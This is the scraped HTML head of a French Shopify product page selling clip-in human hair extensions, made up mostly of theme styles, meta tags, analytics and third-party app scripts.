

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot
body_size: 117426
content:
<!doctype html><html lang="fr" dir="ltr" class="no-js">
  <head>
    <noscript>
      <style type="text/css">
        body{display:none;}
      </style>
    </noscript>
    <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5388423"></script>

    <!-- Mode 4.1.0 -->

    <title>BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces
      
      
       &ndash; baisihairfr</title>

    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" as="script">
<link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=84524389437167237091769153891" as="script"><link rel="canonical" href="https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot" /><link rel="icon" href="//www.baisihair.fr/cdn/shop/files/sdsd.png?crop=center&height=48&v=1723776597&width=48" type="image/png"><meta name="description" content="Matériel De Cheveux 100% Cheveux Vierges  Texture Body Wave Longueur  10-26 Pouces Quantité 8 Pièces par lot Délai d&#39;utilisation plus d&#39;un an d&#39;utilisation avec de bons soins Couleur de cheveux #4 Poids 120g/lot Colorer  Oui Lisser ou boucler au fer Oui">
<style>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

    </style>

    <meta property="og:site_name" content="baisihairfr">
<meta property="og:url" content="https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot">
<meta property="og:title" content="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces">
<meta property="og:type" content="product">
<meta property="og:description" content="Matériel De Cheveux 100% Cheveux Vierges  Texture Body Wave Longueur  10-26 Pouces Quantité 8 Pièces par lot Délai d&#39;utilisation plus d&#39;un an d&#39;utilisation avec de bons soins Couleur de cheveux #4 Poids 120g/lot Colorer  Oui Lisser ou boucler au fer Oui"><meta property="og:image" content="http://www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87_1200x1200.jpg?v=1741688850">
  <meta property="og:image:secure_url" content="https://www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87_1200x1200.jpg?v=1741688850">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="100,50">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces">
<meta name="twitter:description" content="Matériel De Cheveux 100% Cheveux Vierges  Texture Body Wave Longueur  10-26 Pouces Quantité 8 Pièces par lot Délai d&#39;utilisation plus d&#39;un an d&#39;utilisation avec de bons soins Couleur de cheveux #4 Poids 120g/lot Colorer  Oui Lisser ou boucler au fer Oui">


    <link href="//www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=76830087429868570421769154391" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format_with_product_code_preference = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.money_format = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.strings = {
        previous: "Précédente",
        next: "Suivante",
        addressError: "Vous ne trouvez pas cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.",
        authError: "Il y avait un problème authentifier votre compte Google Maps.",
        icon_labels_left: "La gauche",
        icon_labels_right: "Droite",
        icon_labels_down: "Vers le bas",
        icon_labels_close: "Fermer",
        icon_labels_plus: "Plus",
        imageSlider: "Des photos",
        cart_terms_confirmation: "Vous devez accepter les termes et conditions avant de continuer.",
        cart_general_quantity_too_high: "Vous ne pouvez en avoir que [QUANTITY] dans votre panier",
        products_listing_from: "À partir de",
        products_product_add_to_cart: "Ajouter au panier",
        products_variant_no_stock: "Épuisé",
        products_variant_non_existent: "Stock Fini",
        products_product_pick_a: "Choisissez un",
        general_navigation_menu_toggle_aria_label: "Basculer le menu",
        general_accessibility_labels_close: "Fermer",
        products_product_added_to_cart: "Ajoutée",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Désolé, nous n\u0026#39;avons trouvé aucun résultat"
      };
      theme.routes = {
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add.js',
        cart_change_url: '/cart/change.js',
        cart_update_url: '/cart/update.js',
        predictive_search_url: '/search/suggest'
      };
      theme.settings = {
        cart_type: "drawer",
        after_add_to_cart: "drawer",
        quickbuy_style: "button-quick-add",
        quickbuy_visibility: "always",
        avoid_orphans: true,
        qb_enable_sticky_cols: true,
        show_search_suggestions: true
      };

      theme.enqueueStyleUpdateQueue = [];
      theme.enqueueStyleUpdateTimeoutId = null;
      theme.enqueueStyleUpdate = (cb) => {
        clearTimeout(theme.enqueueStyleUpdateTimeoutId);
        theme.enqueueStyleUpdateQueue.push(cb);
        theme.enqueueStyleUpdateTimeoutId = setTimeout(() => {
          while (theme.enqueueStyleUpdateQueue.length > 0) {
            theme.enqueueStyleUpdateQueue.pop()();
          }
        }, 0);
      }
    </script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" defer></script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=84524389437167237091769153891" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K7zO6OCJbXZtmc3Y2wvN7UyTLWhvKkwyTj6lXDw5uJ4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35378102316/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e61698d31ecafa6a03f52752b7c625e">
<meta id="in-context-paypal-metadata" data-shop-id="35378102316" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot">
<link rel="alternate" hreflang="fr" href="https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot">
<link rel="alternate" hreflang="es" href="https://www.baisihair.fr/es/products/extensiones-a-clips-de-baisi-4-ondas-corporales-en-100-cabello-humano-8-piezas-y-120g-por-lote">
<link rel="alternate" hreflang="pt" href="https://www.baisihair.fr/pt/products/baisi-extensoes-a-clipes-4-ondas-corpo-em-100-cabelo-humano-8-pecas-e-120g-por-lote">
<link rel="alternate" hreflang="it" href="https://www.baisihair.fr/it/products/baisi-extensions-a-clips-4-body-wave-en-100-capelli-umani-8-pezzi-e-120g-per-lotto">
<link rel="alternate" hreflang="de" href="https://www.baisihair.fr/de/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot">
<link rel="alternate" hreflang="en" href="https://www.baisihair.fr/en/products/baisi-extensions-a-clips-4-body-wave-en-100-human-hair-8-pieces-and-120g-per-lot">
<link rel="alternate" type="application/json+oembed" href="https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e61698d31ecafa6a03f52752b7c625e","betas":["rich-media-storefront-analytics"],"domain":"www.baisihair.fr","predictiveSearch":true,"shopId":35378102316,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baisihair.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"7-26 of Mode PriceShow","id":150446604531,"schema_name":"Mode","schema_version":"4.1.0","theme_store_id":1578,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisihair.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/db692f5f9ac310bbb6da47281ab5151e013d54e24e26cd9e9a25a2e70fb2b2e8\/api.goaffpro.com\/loader.js?shop=baisihair.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5f227e29-67bf-47cb-b559-24b23e4db485\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJTT2k2ME9nTGtmSmdpZVJrIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baisihair.myshopify.com.js?settings=1685580158492\u0026shop=baisihair.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=baisihair.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35378102316,"offset":28800,"reqid":"29098bd4-403d-4d27-890c-a5df97fde03f-1769281951","pageurl":"www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","u":"e23e433e6ba5","p":"product","rtyp":"product","rid":6751770345634};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisihair.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="related-products" defer="defer" src="//www.baisihair.fr/cdn/shop/t/64/compiled_assets/scripts.js?v=102542"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <style>
  .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
    @media only screen and (max-width: 748px) {
     
    }
  }
  .transcy-switcher-item-primary {
    padding: unset !important;
  }

@media only screen and (max-width: 748px) {
   .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
top: 2px;
    position: absolute;
    left: -174px;
    }
}
  .transcy-form-search{
    display: none !important;
  }
</style>
  <!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 100px;
    height: 100px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":"duration_auto","sizeLoading":"100","bgColor":"#F2F2F2","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":false};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = 'duration_auto';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
